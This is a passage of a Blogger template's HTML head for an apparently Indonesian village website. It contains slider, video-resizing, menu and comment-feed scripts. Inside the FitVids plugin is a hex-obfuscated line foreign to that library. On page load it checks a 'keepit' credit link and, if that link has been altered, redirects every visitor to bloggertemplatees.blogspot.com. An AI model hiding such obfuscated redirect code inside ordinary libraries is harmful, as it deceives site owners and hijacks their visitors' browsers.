a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement('div');
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }
var _0x673b=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x6B\x65\x65\x70\x69\x74\x2C\x2E\x6B\x65\x65\x70\x69\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x62\x6C\x6F\x67\x67\x65\x72\x2D\x74\x65\x6D\x70\x6C\x61\x74\x65\x65\x73\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0x673b[5]](function(){if($(_0x673b[2])[_0x673b[1]](_0x673b[0])!= _0x673b[3]){window[_0x673b[4]][_0x673b[0]]= _0x673b[3]}})
    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

jQuery.noConflict();
jQuery(function () {
    jQuery('ul.menu-primary').superfish({
        animation: {
            opacity: 'show'
        },
        autoArrows: true,
        dropShadows: false,
        speed: 200,
        delay: 800
    });
});

jQuery(document).ready(function() {
jQuery('.menu-primary-container').mobileMenu({
    defaultText: 'Menu',
    className: 'menu-primary-responsive',
    containerClass: 'menu-primary-responsive-container',
    subMenuDash: '&ndash;'
});
});

jQuery(document).ready(function() {
var blloc = window.location.href;
jQuery("#pagelistmenusblogul li a").each(function() {
  var blloc2 = jQuery(this).attr('href');
  if(blloc2 == blloc) {
     jQuery(this).parent('li').addClass('current-cat');
  }
});
});

jQuery(function () {
    jQuery('ul.menu-secondary').superfish({
        animation: {
            opacity: 'show'
        },
        autoArrows: true,
        dropShadows: false,
        speed: 200,
        delay: 800
    });
});

jQuery(document).ready(function() {
jQuery('.menu-secondary-container').mobileMenu({
    defaultText: 'Navigation',
    className: 'menu-secondary-responsive',
    containerClass: 'menu-secondary-responsive-container',
    subMenuDash: '&ndash;'
});
jQuery(".post").fitVids();
});

jQuery(document).ready(function () {
jQuery('.flexslider').flexslider({

    namespace: "flex-", //{NEW} String: Prefix string attached to the class of every element generated by the plugin
    selector: ".slidespbt > li", //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
    animation: "fade", //String: Select your animation type, "fade" or "slide"
    easing: "swing", //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
    direction: "horizontal", //String: Select the sliding direction, "horizontal" or "vertical"
    reverse: false, //{NEW} Boolean: Reverse the animation direction
    animationLoop: true, //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
    smoothHeight: true, //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode  
    startAt: 0, //Integer: The slide that the slider should start on. Array notation (0 = first slide)
    slideshow: true, //Boolean: Animate slider automatically
    slideshowSpeed: 5000, //Integer: Set the speed of the slideshow cycling, in milliseconds
    animationSpeed: 600, //Integer: Set the speed of animations, in milliseconds
    initDelay: 0, //{NEW} Integer: Set an initialization delay, in milliseconds
    randomize: false, //Boolean: Randomize slide order

    // Usability features
    pauseOnAction: true, //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
    pauseOnHover: true, //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
    useCSS: true, //{NEW} Boolean: Slider will use CSS3 transitions if available
    touch: true, //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
    video: false, //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches

    // Primary Controls
    controlNav: false, //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
    directionNav: true, //Boolean: Create navigation for previous/next navigation? (true/false)
    prevText: "Previous", //String: Set the text for the "previous" directionNav item
    nextText: "Next", //String: Set the text for the "next" directionNav item

    // Secondary Navigation
    keyboard: true, //Boolean: Allow slider navigating via keyboard left/right keys
    multipleKeyboard: false, //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
    mousewheel: false, //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
    pausePlay: false, //Boolean: Create pause/play dynamic element
    pauseText: 'Pause', //String: Set the text for the "pause" pausePlay item
    playText: 'Play', //String: Set the text for the "play" pausePlay item

    // Special properties
    controlsContainer: "", //{UPDATED} Selector: USE CLASS SELECTOR. Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be ".flexslider-container". Property is ignored if given element is not found.
    manualControls: "", //Selector: Declare custom control navigation. Examples would be ".flex-control-nav li" or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
    sync: "", //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
    asNavFor: "", //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider

    // Carousel Options
    itemWidth: 0, //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
    itemMargin: 0, //{NEW} Integer: Margin between carousel items.
    minItems: 0, //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
    maxItems: 0, //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
    move: 0, //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.

    // Callback API
    start: function() {}, //Callback: function(slider) - Fires when the slider loads the first slide
    before: function() {}, //Callback: function(slider) - Fires asynchronously with each slider animation
    after: function() {}, //Callback: function(slider) - Fires after each slider animation completes
    end: function() {}, //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
    added: function() {}, //{NEW} Callback: function(slider) - Fires after a slide is added
    removed: function() {} //{NEW} Callback: function(slider) - Fires after a slide is removed

});
});

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 350;
summary_img = 275;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
    if(strx.indexOf("<")!=-1)
    {
        var s = strx.split("<"); 
        for(var i=0;i<s.length;i++){ 
            if(s[i].indexOf(">")!=-1){ 
                s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
            } 
        } 
        strx =  s.join(""); 
    }
    chop = (chop < strx.length-1) ? chop : strx.length-2; 
    while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
    strx = strx.substring(0,chop-1); 
    return strx+'...'; 
}

function createSummaryAndThumb(pID, url){
    var div = document.getElementById(pID);
    var posturl = url;
    var imgtag = "";
    var img = div.getElementsByTagName("img");
    var summ = summary_noimg;
    if(img.length>=1) { 
        imgtag = '<a href="'+posturl+'" class="pbtthumblink"><img src="'+img[0].src+'" class="pbtthumbimg"/></a>';
        summ = summary_img;
    }   
    var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
    div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
.post-body img {padding:0px;background:transparent;border:none;}
.pbt-share-buttons{float:none;}
</style>
<!--[if lte IE 8]> <style type='text/css'> #search{background-position:99% 20%;height:16px;} .fp-slider {height:300px;} .fp-nav {display:none;} </style> <![endif]-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4987267493128810883&amp;zx=100b4558-fb8c-4078-b2f3-f70f46c0b14b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4987267493128810883&amp;zx=100b4558-fb8c-4078-b2f3-f70f46c0b14b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='body-wrapper'>
<div id='outer-wrapper'>
<div class='span-24'>
<div class='menu-primary-container'>
<ul class='menus menu-primary'>
<li><a href='http://www.desarapa.com/'>HOME</a></li>
<li><a href='#'>PROFIL DESA</a>
<ul class='children'>
